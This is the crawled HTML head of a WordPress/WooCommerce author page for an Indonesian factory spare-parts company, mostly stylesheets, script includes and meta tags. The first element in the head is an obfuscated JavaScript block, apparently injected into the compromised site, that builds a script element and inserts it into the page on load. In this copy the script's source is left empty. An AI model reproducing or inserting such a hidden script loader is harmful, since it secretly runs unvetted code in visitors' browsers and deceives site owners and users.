

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparepartmesinpabrik.com/author/admin/
body_size: 15525
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sparepartmesinpabrik.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>admin &#8211; PT Mandiri Niagamas Cemerlang</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Feed" href="https://www.sparepartmesinpabrik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Comments Feed" href="https://www.sparepartmesinpabrik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Posts by admin Feed" href="https://www.sparepartmesinpabrik.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_531714-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-header_531714-1668589860.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668354086.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CYantramanav%3A400%2C700%2C500%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.sparepartmesinpabrik.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.sparepartmesinpabrik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparepartmesinpabrik.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sparepartmesinpabrik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
